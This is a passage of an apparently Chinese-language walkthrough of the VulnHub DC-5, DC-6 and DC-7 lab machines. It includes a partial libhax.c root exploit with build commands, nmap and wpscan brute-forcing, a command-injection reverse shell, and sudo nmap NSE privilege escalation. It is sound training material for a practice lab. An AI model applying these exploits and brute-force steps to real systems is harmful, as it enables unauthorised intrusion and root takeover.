
尝试suid提权 find / -perm -u=s -type f 2>/dev/null
发现两个可利用的漏洞
这里告诉了我们使用方法 先将第一部分写入libhax.c文件中 #include #include #include __attribute__ ((__constructor__)) void dropshell(void){ chown("/tmp/rootshell", 0, 0); chmod("/tmp/rootshell", 04755); unlink("/etc/ld.so.preload"); printf("[+] done!\n"); }然后编译 gcc -fPIC -shared -ldl -o libhax.so libhax.c
然后编译 gcc -o rootshell rootshell.c
并输入: set ff=unix
然后执行 ./dc5.sh
https://www.jianshu.com/p/8f6e1e4d44b9 https://www.anquanke.com/post/id/178958 DC6 基本环境搭建靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip 基本信息收集 nmap -sS -A 192.168.124.0/24 Nmap scan report for 192.168.124.150 Host is up (0.00049s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA) | 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA) |_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Did not follow redirect to http://wordy/ |_https-redirect: ERROR: Script execution failed (use -d to debug) MAC Address: 00:0C:29:4C:2C:9C (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.49 ms 192.168.124.150发现开放了80,22ssh端口,操作系统linux 对端口进一步扫描 nmap -sS 192.168.124.150 -p 1-65535 Not shown: 65533 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http没有新的端口 爆破一下ssh(爆破未成功) nmap --script=ssh-brute 192.168.124.150 访问80端口发现80端口访问不了,被重定向的wordy页面和之前一样 修改本地的dns linux: vim /etc/hosts windows: C:\Windows\System32\drivers\etc添加 192.168.124.150 wordy根据个人ip

插件识别是一个wordpress+apache环境
扫描出几个用户名

然后进行爆破 wpscan --url http://wordy/ -U username.txt -P password.txt
登录地址 http://wordy/wp-admin/
发现一个命令执行,漏洞地址
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
这个位置修改命令执行反弹shell

反弹一下交互shell python -c 'import pty;pty.spawn("/bin/bash")'

在家目录发现提示的ssh登录 /home/mark/stuff发现登录账号密码 Things to do: - Restore full functionality for the hyperdrive (need to speak to Jens) - Buy present for Sarah's farewell party - Add new user: graham - GSo7isUM1D4 - done - Apply for the OSCP course - Buy new laptop for Sarah's replacementssh登录
查看当前用户可执行操作 sudo -l
发现成功切换到jens用户 继续查看可执行的命令,发现可执行的root的nmap sudo -l

nmap中执行shell方法 echo "os.execute('/bin/bash')">/tmp/shell.nse sudo nmap --script=/tmp/shell.nse cat ./theflag.txt成功获得flag Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"' YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8) Congratulations!!! Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those who have provided feedback, and who have taken time to complete these little challenges. If you enjoyed this CTF, send me a tweet via @DCAU7. DC7 基本环境搭建靶机下载地址:https://download.vulnhub.com/dc/DC-7.zip 基本信息收集 nmap -sS -A 192.168.124.0/24 Nmap scan report for 192.168.124.151 Host is up (0.00037s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 d0:02:e9:c7:5d:95:32:ab:10:99:89:84:34:3d:1e:f9 (RSA) | 256 d0:d6:40:35:a7:34:a9:0a:79:34:ee:a9:6a:dd:f4:8f (ECDSA) |_ 256 a8:55:d5:76:93:ed:4f:6f:f1:f7:a1:84:2f:af:bb:e1 (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-generator: Drupal 8 (https://www.drupal.org) | http-robots.txt: 22 disallowed entries (15 shown) | /core/ /profiles/ /README.txt /web.config /admin/ | /comment/reply/ /filter/tips /node/add/ /search/ /user/register/ | /user/password/ /user/login/ /user/logout/ /index.php/admin/ |_/index.php/comment/reply/ |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Welcome to DC-7 | D7 MAC Address: 00:0C:29:52:A9:5B (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.37 ms 192.168.124.151发现开放了22,80端口系统linux,进一步扫描,没发现其他端口 nmap 192.168.124.151 -p 1-65535爆破ssh nmap --script=ssh-brute 192.168.124.151查看80端口进行进一步信息的探测CMS是Drupal8,而且告诉我们不是暴力破解
尝试了msf中的漏洞不行exploit-db中根据版本来也不行
